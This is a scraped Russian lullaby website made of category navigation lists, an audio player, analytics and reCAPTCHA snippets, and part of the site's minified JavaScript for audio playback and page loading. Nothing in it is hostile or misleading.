								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196608 bytes
page generation time: 0.10017108917236 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eZpBfqRFFykTYGldR7jD_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769172124825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/main.min.js?v1710483437
body_size: 9260
content:
var video_p = null;		function lazyLoad() {
    if (myCallBackCaptcha(), !1 === imgActive) {
        imgActive = !0;
        var e = [].slice.call(document.querySelectorAll("img[data-src]"));
        setTimeout(function() {
            e.forEach(function(a) {
                a.getBoundingClientRect().top <= window.innerHeight && a.getBoundingClientRect().right <= window.innerWidth && a.getBoundingClientRect().left >= 0 && a.getBoundingClientRect().bottom >= 0 && "none" !== getComputedStyle(a).display && void 0 !== a.dataset.src && (a.src = a.dataset.src, a.removeAttribute("data-src"), a.dataset.srcset && (a.srcset = a.dataset.srcset, a.removeAttribute("data-srcset")), a.parentElement.classList.contains("img-lazy") && a.closest(".img-lazy").classList.remove("img-lazy"), e = e.filter(function(e) {
                    return e !== a
                }))
            }), imgActive = !1
        }, 200)
    }
}

function getCookie(e) {
    try {
        var a = document.cookie.match(new RegExp("(?:^|; )" + e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return a ? decodeURIComponent(a[1]) : void 0
    } catch (e) {
        return void console.log(e)
    }
}

function setCookie(e, a, t) {
    try {
        var o = (t = t || {}).expires;
        if ("number" == typeof o && o) {
            var i = new Date;
            i.setTime(i.getTime() + 1e3 * o), o = t.expires = i
        }
        o && o.toUTCString && (t.expires = o.toUTCString());
        var n = e + "=" + (a = encodeURIComponent(a));
        for (var l in t) {
            n += "; " + l;
            var s = t[l];
            !0 !== s && (n += "=" + s)
        }
        document.cookie = n
    } catch (e) {
        console.log(e)
    }
}

function deleteCookie(e) {
    setCookie(e, "", {
        expires: -1
    })
}

function adsenceInit() {
    $("body").find("ins").each(function() {
        try {
            $(this).height() > 0 && (adsbygoogle = window.adsbygoogle || []).push({})
        } catch (e) {
            console.log(e)
        }
    })
}

function symbolLimit() {
    if (window.matchMedia("(max-width: 767px)").matches) {
        for (var e = $("body").find(".player__track-name-init"), a = 0; a < e.length; a++) {
            var t = e[a];
            $(t).height() >= "30" && $(t).addClass("player__track-name_min"), $(t).height() >= "35" && $(t).addClass("player__track-name_min_hidden")
        }
        try {
            for (a = 0; a < e.length; a++) {
                if (t = e[a], (t = $(t).find(".visible-on-mobile")[0]).offsetHeight > 32 && $(t).html().indexOf("&shy;") < 1) {
                    for (var o = $(t).html().split(" "), i = 0; i < o.length; i++) o[i].length > 4 && (o[i] = o[i].replace(/([аоеуэёюяыиь])/gi, "$1&shy;").replace('&shy;"', '"'));
                    o = o.join(" "), $(t).html(o)
                }
                for (i = 0; t.offsetHeight > 32 && !(++i > 5);) delete(o = $(t).html().split(" "))[o.length - 1], o[o.length - 2] += "...", $(t).html(o.join(" ").trim())
            }
        } catch (e) {
            console.log(e)
        }
    }
}

function mobileButtons() {
    window.matchMedia("(max-width: 767px)").matches && (save_audio_to_cookie = !1, $("body").on("click, touchend", ".js-player-mobile-filter", function() {
        try {
            $("body").find(".js-main-filter .banner-container-full-width").remove(), $("body").find(".player-mobile-filter .player-mobile-filter-items").html($("body").find(".js-main-filter").html())
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-filter").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-filter", function() {
        return $("body").find(".player-mobile-filter").removeClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-player-mobile-sort", function() {
        try {
            var e = $("body").find(".songs-sort-block input");
            $("body").find(".player-mobile__item-sort_active").removeClass("player-mobile__item-sort_active");
            for (var a = 0; a < e.length; a++) {
                var t = $(e[a]).attr("id"),
                    o = $(e[a]).next().find("a").attr("href");
                $("body").find("#" + t + "-mobile").next().find("a").attr("href", o), $(e[a]).prop("checked") ? $("body").find("#" + t + "-mobile").prop("checked", !0).next().find("a").addClass("player-mobile__item-sort_active") : $("body").find("#" + t + "-mobile").prop("checked", !1)
            }
        } catch (e) {
            console.log(e)
        }
        return $("body").find(".player-mobile-sort").addClass("player-mobile-menu-page_visible"), !1
    }), $("body").on("click, touchend", ".js-close-button-sort", function() {
        return $("body").find(".player-mobile-sort").removeClass("player-mobile-menu-page_visible"), !1
    }))
}

function preloadNext(e) {
    try {
        if ($("body").find(".prev-next-song__next").length < 1) {
            var a = $(fixedPlayer).find("audio"),
                t = $(a).attr("data-fixed-id"),
                o = 0;
            do {
                if (++o > 10) break;
                var i = $("body").find('audio[data-id="' + t + '"]');
                i.length > 1 && $(i[1]).closest(".player-container").remove()
            } while (i.length > 1);
            var n = $("body").find("audio");
            for (o = 0; o < n.length && !(void 0 !== (l = $(n[o]).attr("data-id")) && l == t && o + 1 < n.length); o++);
            o == n.length - 2 && getAjaxNextPage()
        }
    } catch (e) {
        console.log(e)
    }
    var l
}

function errorEvent(e) {
    console.log("error song"), e.target.pause(), nextSong()
}

function timeupdateEvent() {
    $("body").find(".loading-track").removeClass("loading-track");
    var e = this.currentTime / this.duration;
    try {
        setCookie("audio_timeline", e.toFixed(2), {
            expires: 84600
        })
    } catch (e) {
        console.log(e)
    }
    this.loop = $("body").hasClass("audio_loop");
    var a = $(this).attr("data-fixed-id");
    $(fixedPlayer).find(".track-controls__seek-bar").val(e);
    var t = $('audio[data-id="' + a + '"]').closest(".player-container");
    $(t).find(".track-controls__seek-bar").val(e), $(t).find(".track-controls__time").html(secondsToTime(this.currentTime)), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), this.paused || $(t).hasClass("player-container_active") || $(t).addClass("player-container_active"), this.paused || $(t).find(".player__play-pause-btn").hasClass("player__play-pause-btn_active") || ($("body").find("main .player__play-pause-btn.player__play-pause-btn_active").removeClass("player__play-pause-btn_active"), $("body").find("main .player__play-pause-btn.player__play-pause-btn_pause").removeClass("player__play-pause-btn_pause"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_active"), $(t).find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"))
}

function loadedmetadataEvent() {
    var e = $(this).attr("data-fixed-id");
    try {
        var a = (new Date).getTime(),
            t = $("body").find('audio[data-id="' + e + '"]'),
            o = $(t).attr("data-init-time");
        void 0 != o && ($(t).attr("data-inited-time", a), $.post("/ajax/log_audio.php", {
            id: e,
            t: a - o,
            f: $(this).find("source:first-child").attr("src"),
            is_new: 2
        }))
    } catch (e) {
        console.log(e)
    }
    var i = this.currentTime / this.duration;
    $(fixedPlayer).find(".track-controls__seek-bar").val(i);
    var n = $('audio[data-id="' + e + '"]').closest(".player-container");
    $(n).find(".track-controls__seek-bar").val(i), $(n).find(".track-controls__time").html(secondsToTime(this.currentTime));
    var l = parseInt($(n).find(".player__length").attr("data-duration")),
        s = Math.floor(this.duration);
    if (l != s && (console.log(l, s, "different", e), $(n).find(".player__length").html(secondsToTime(this.duration))), $(fixedPlayer).find(".player__length").html(secondsToTime(this.currentTime)), start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var r = getCookie("audio_timeline");
        void 0 != r && setTimeline(parseFloat(r))
    }
}

function endedEvent(e) {
    var a = $(this).attr("data-fixed-id");
    try {
        var t = $("body").find('audio[data-id="' + a + '"]');
        $(t).attr("data-is-ended", "1")
    } catch (e) {
        console.log(e)
    }
    e.target.duration > 0 && nextSong()
}

function canplaythroughEvent(e) {
    e.target.paused && e.target.play()
}

function audioPlay(e) {	/*	try{		if($(window).width() < 721) {			if(typeof is_test != 'undefined'){				$(video_p).closest('.pause_button').show();				if(typeof $(video_p).attr('src') == 'undefined') {					var src = $(video_p).attr('data-src');					$(video_p).attr('src', src);				}				video_p.play();			}		}	} catch(er) {		console.log(er);	}	*/    
    var a = $(e).closest(".player-container"),
        t = e;
    if ($(fixedPlayer).fadeIn(500), $(e).closest("#fixed-player").length < 1) {
        var o = $(e).attr("data-id");
        if (void 0 === o) return;
        var i = $(fixedPlayer).find("audio"),
            n = $(i).attr("data-fixed-id");
        if (o != n) {
            n = o;
            try {
                $(fixedPlayer).find("audio").remove(), t = $(e).clone(!1).appendTo($(e).parent()), window.sounds[$(e).attr("data-id")] = t[0], $(e).attr("data-id", "").attr("data-fixed-id", $(e).attr("data-id")).appendTo($(fixedPlayer).find(".player-container"));
                var l = (new Date).getTime();
                $(t).attr("data-init-time", l), $(t).attr("data-is-ended", "0"), i = $(fixedPlayer).find("audio"), $(i[0]).addClass("need-play"), $(i[0]).closest(".player-container").addClass("loading-track"), i[0].pause(), $(i).attr("data-fixed-id", n), void 0 != $(i).attr("preload") && "" != $(i).attr("preload") || $(i).attr("preload", "metadata"), save_audio_to_cookie && setCookie("audio_id", n, {
                    expires: 84600
                }), i[0].load(), $(a).addClass("loading-track");
                try {
                    i[0].removeEventListener("error", errorEvent, !1), i[0].removeEventListener("timeupdate", timeupdateEvent, !1), i[0].removeEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].removeEventListener("ended", endedEvent, !1)
                } catch (e) {
                    console.log(e)
                }
                i[0].addEventListener("error", errorEvent, !1), i[0].addEventListener("timeupdate", timeupdateEvent, !1), i[0].addEventListener("loadedmetadata", loadedmetadataEvent, !1), i[0].addEventListener("ended", endedEvent, !1), $(fixedPlayer).find(".player__track-name").html($(a).find(".player__track-name").html()), $(fixedPlayer).find(".player__track-name").attr("href", $(a).find(".player__track-name").attr("href"));
                var s = $(fixedPlayer).find(".track-controls__volume-control").val(),
                    r = getCookie("audio_volume");
                void 0 != r && (s = r), i[0].volume = s, $(a).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".track-controls__volume-control").val(s), $(fixedPlayer).find(".player__likes span").html($(a).find(".player__likes span").html()), $(fixedPlayer).find(".player__likes").attr("class", $(a).find(".player__likes").attr("class")).attr("data-id", o), $(fixedPlayer).find(".player__favorite").attr("class", $(a).find(".player__favorite").attr("class")), $(fixedPlayer).find(".player__download").attr("href", $(a).find(".player__download").attr("href")), window.matchMedia("(max-width: 767px)").matches && ($("body").find("main .player__track-name-init").fadeIn(), $("body").find("main .player-container-bottom, .main .player__element_mobile").hide(), $(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
            } catch (e) {}
        }
        $(".player-container").removeClass("player-container_active"), $("body").find(".player-container_main").addClass("player-container_active"), $('audio[data-id="' + o + '"]').closest(".player-container").addClass("player-container_active")
    } else i = $(fixedPlayer).find("audio"), n = $(i).attr("data-fixed-id");
    try {
        clearTimeout(playerTimer)
    } catch (e) {}
    playerTimer = setTimeout(function() {
        try {
            var e = $(fixedPlayer).find("audio");
            e[0].paused && $(e[0]).hasClass("need-play") && e[0].play(), $(e[0]).removeClass("need-play")
        } catch (e) {}
    }, 1e3);
    try {
        i[0].removeEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent)
    } catch (e) {
        console.log(e)
    }
    i[0].addEventListener("canplaythrough, loadeddata, canplay", canplaythroughEvent), i[0].play(), $("body").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $('audio[data-id="' + n + '"]').closest(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").addClass("player__play-pause-btn_pause"), preloadNext(t)
}

function audioPause(e) {
    try {
        var a = $(fixedPlayer).find("audio");
        $(a[0]).removeClass("need-play"), a[0].pause();
        var t = $(a).attr("data-fixed-id");
        $("body").find('audio[data-id="' + t + '"]').closest(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), $(fixedPlayer).find(".player-container").find(".player__play-pause-btn").removeClass("player__play-pause-btn_pause"), deleteCookie("audio_id")
    } catch (e) {}
}

function getAjaxNextPage() {
    var e = $("body").find(".pagination__list");
    if (e.length > 0) {
        var a = $(e).attr("data-next-page");
        $(e).attr("data-next-page", ""), "" != a && $.post(a, {
            ajaxNextPage: 1
        }).done(function(e) {
            var t = a;
            try {
                var o = e.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                if (a = null === (a = e.match(/data-next-page="(.*?)"/i)) ? "" : a[1], $("body").find(".pagination__list").attr("data-next-page", a), null !== o) {
                    var i = location.protocol + "//" + location.host;
                    console.log(i + t);
                    var n = {
                        url: location.href
                    };
                    window.history.pushState(n, "", "/user/logout" == t ? i : i + t), $("body").find(".pagination").remove(), $("body").find(".js-playlist").append(o[1]), adsenceInit(), symbolLimit()
                }
            } catch (e) {
                console.log(e)
            }
            lazyLoad()
        })
    }
}

function nextSong() {
    var e = $("body").find(".fixed-player audio").attr("data-fixed-id");
    try {
        var a = $("body").find('audio[data-id="' + e + '"]'),
            t = $(a).attr("data-inited-time"),
            o = $(a).attr("data-init-time");
        if (void 0 != o) {
            var i = (new Date).getTime();
            void 0 == t && (t = i);
            var n = $(a).attr("data-is-ended");
            $(a).attr("data-inited-time", t), $.post("/ajax/log_audio.php", {
                id: e,
                t: t - o,
                f: $(a).attr("data-src"),
                is_new: 2,
                is_next: i - o,
                is_ended: n
            })
        }
    } catch (e) {
        console.log(e)
    }
    try {
        var l = $("body").find(".prev-next-song__next");
        if (l.length > 0) {
            updatePage(l.attr("href"));
            var s = $("body").find(".player-container_main audio");
            s.length > 0 && audioPlay(s[0])
        } else {
            for (var r = $(fixedPlayer).find("audio"), d = (e = $(r).attr("data-fixed-id"), $("body").find("audio")), c = !1, m = 0; m < d.length; m++) {
                var _ = $(d[m]).attr("data-id");
                if (void 0 !== _ && _ == e && m + 1 < d.length) {
                    $(d[m + 1]).attr("data-fixed-id") != e && (audioPlay(d[m + 1]), c = 1);
                    break
                }
            }!c && d.length > 1 && audioPlay(d[0])
        }
    } catch (e) {
        console.log(e)
    }
}

function prevSong() {
    try {
        var e = $("body").find(".prev-next-song__prev");
        if (console.log(e), e.length > 0) {
            updatePage(e.attr("href"));
            var a = $("body").find(".player-container_main audio");
            a.length > 0 && audioPlay(a[0])
        } else {
            var t = $(fixedPlayer).find("audio"),
                o = $(t).attr("data-fixed-id"),
                i = $("body").find("audio");
            console.log(o), console.log(i.length);
            for (var n = i.length - 1; n > -1; n--) {
                var l = $(i[n]).attr("data-id");
                if (void 0 !== l && l == o && n - 1 > -1) {
                    audioPlay(i[n - 1]);
                    break
                }
            }
        }
    } catch (e) {
        console.log(e)
    }
}

function setVolume(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].volume = e, setCookie("audio_volume", e, {
        expires: 84600
    }), $(fixedPlayer).find(".track-controls__volume-control").val(e), $(o).find(".track-controls__volume-control").val(e)
}

function setTimeline(e) {
    var a = $(fixedPlayer).find("audio"),
        t = $(a).attr("data-fixed-id"),
        o = $('audio[data-id="' + t + '"]').closest(".player-container");
    e = parseFloat(e), a[0].currentTime = e * a[0].duration, $(fixedPlayer).find(".track-controls__seek-bar").val(e), $(o).find(".track-controls__seek-bar").val(e)
}

function updatePage(e, a) {
    if (void 0 === a && (a = !1), void 0 !== e) {
        if (0 === e.indexOf("http")) return void(location.href = e);
        var t = location.protocol + "//" + location.host;
        if (console.log(t + e), !a) {
            var o = {
                url: location.href
            };
            window.history.pushState(o, "", "/user/logout" == e ? t : t + e)
        }
        $(".header-fixed-menu").removeClass("header-fixed-menu_visible"), $(".main-navigation").removeClass("main-navigation_visible"), $.ajax({
            url: e,
            type: "GET",
            async: !1
        }).done(function(e) {
            var a = e.match(/<meta itemprop="custom" content="start_page_content">([\S\s]*)<meta itemprop="custom" content="end_page_content">/i),
                t = e.match(/<title>([\S\s]*)<\/title>/i);
            if (null !== a) {
                if (document.title = t[1], console.log("page_wrapper updated"), $("body").find('meta[content ="start_page_content"]').next()[0].outerHTML = a[1], !i.match(/tags=/))
                    if (i.indexOf("#") > -1) {
                        var o = $('a[data-name="download"]');
                        o.length > 0 ? $("html, body").animate({
                            scrollTop: $(o).offset().top - 170
                        }, 200) : $("html, body").animate({
                            scrollTop: 200
                        }, 200)
                    } else $("html, body").animate({
                        scrollTop: 200
                    }, 200);
                if (a[1].indexOf("g-recaptcha") > 0) try {
                    myCallBackCaptcha()
                } catch (i) {
                    console.log(i)
                }
                if (a[1].indexOf("yandex-share-block ") > 0) {
                    console.log("update ya-share2");
                    try {
                        share2_init()
                    } catch (i) {
                        console.log(i)
                    }
                }
                try {
                    symbolLimit(), adsenceInit(), initJsDurations(), lazyLoad()
                } catch (i) {
                    console.log(i)
                }
            }
        }).fail(function() {})
    }
}

function secondsToTime(e) {
    var a = Math.floor(e / 3600),
        t = e % 3600,
        o = Math.floor(t / 60),
        i = t % 60,
        n = Math.ceil(i);
    return 60 === n && (n = 0, o += 1), 10 > n && (n = "0" + n), 60 === o && (o = 0, a += 1), 0 === a ? o + ":" + n : a + ":" + o + ":" + n
}

function canplayEvent() {
    $(this).attr("data-id"), this.duration
}

function errorEvent2() {
    $(this).attr("data-id"), this.duration
}

function addListenerAudio(e) {
    try {
        e.removeEventListener("canplay", canplayEvent, !1), e.removeEventListener("error", errorEvent2, !1)
    } catch (e) {
        console.log(e)
    }
    e.addEventListener("canplay", canplayEvent, !1), e.addEventListener("error", errorEvent2, !1)
}

function initJsDurations() {}

function setMenuSong(e) {
    var a = $("body").find(".player-mobile-menu__container"),
        t = $(e).find("audio").attr("data-id");
